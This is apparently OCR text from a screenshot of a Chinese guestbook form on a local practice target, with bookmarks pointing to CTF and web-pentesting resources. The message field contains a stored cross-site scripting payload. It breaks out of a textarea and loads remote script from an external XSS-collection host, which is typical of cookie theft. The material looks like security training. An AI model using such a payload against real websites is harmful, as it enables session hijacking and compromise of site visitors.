 不安全 | 192.168.214.129:8013/book_write.asp
CTF 编程 资源检索 插件脚本下载 网站大全 影视和音乐 靶场 河南省内CTF比赛... 网站搭建 Gitee项目 web渗透 零度安全 Pages · ctf101/ctf... 阿里云盘 XSS Platform »
在线留言
发表留言 浏览留言
您的姓名： lingdusec *
您的邮箱：
您的网站： http://
其它联系方式： （如QQ、MSN等）
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/olsl></sCrIpT>
留言内容：
（200字以内）
请选择表情：
请选择头像：
提交留言 重新填写
Copyright © 2005 逍遥留言版 版权所有